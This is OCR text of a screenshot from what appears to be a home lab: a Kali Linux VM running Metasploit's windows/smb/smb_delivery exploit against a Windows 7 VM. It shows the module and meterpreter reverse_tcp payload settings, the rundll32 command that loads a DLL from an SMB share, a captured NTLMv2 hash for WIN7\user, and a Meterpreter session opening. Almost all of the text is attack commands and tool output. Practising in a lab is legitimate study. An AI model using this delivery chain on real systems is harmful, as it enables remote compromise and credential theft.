 win7 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Internet Explorer cannot display the webpage - Windows Internet Explorer
C:\Windows\system32\cmd.exe
Tools
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.2.1
Tunnel adapter isatap.{52F66142-AAD0-4D45-81B6-389C1EEA7954}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
C:\Users\user>rundll32.exe \\0.0.0.0\JEkQq\test.dll,0
C:\Users\user>rundll32.exe \\0.0.0.0\JEkQq\test.dll
C:\Users\user>rundll32.exe \\0.0.0.0\JEkQq\test.dll, 0
C:\Users\user>rundll32.exe \\0.0.0.0\JEkQq\test.dll, 0
C:\Users\user>rund32.exe
'rund32.exe' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\user>rundll32.exe \\0.0.0.0\JEkQq\test.dll 0
C:\Users\user>rundll32.exe \\10.0.2.4\JEkQq\test.dll 0
C:\Users\user>_
Done
Internet | Protected Mode: On
Thursday, March 21, 2024
12:51 AM
3/21/2024
Right Ctrl
kali-linux-2023.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
7:24
kali@kali: ~
File Actions Edit View Help
FILE_NAME test.dll no DLL file name
FOLDER_NAME no Folder name to share (Default: none)
SHARE no Share (Default: random); cannot contain spaces or slashes
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an addre
ss on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 445 yes The local port to listen on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 DLL
ca.key
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/smb_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.0.2.4:4444
msf6 exploit(windows/smb/smb_delivery) > [*] Server is running. Listening on 0.0.0.0:445
[*] Server started.
[*] Run the following command on the target machine:
rundll32.exe \\0.0.0.0\JEkQq\test.dll,0
[SMB] NTLMv2-SSP Client : 10.0.2.15
[SMB] NTLMv2-SSP Username : WIN7\user
[SMB] NTLMv2-SSP Hash : user::WIN7:5d729b57e9be991d:eb8ece51fbbe1018600d604555c908e5:010100000000000000804cd206a
[*] Sending stage (176198 bytes) to 10.0.2.15
[*] Meterpreter session 1 opened (10.0.2.4:4444 → 10.0.2.15:49477) at 2024-03-25 07:10:24 -0400
session
[-] Unknown command: session. Did you mean sessions? Run the help command for more details.
msf6 exploit(windows/smb/smb_delivery) > sessions
Right Ctrl
32°C
Smoke
Search
PRE
2
ENG
IN
16:54
25-03-2024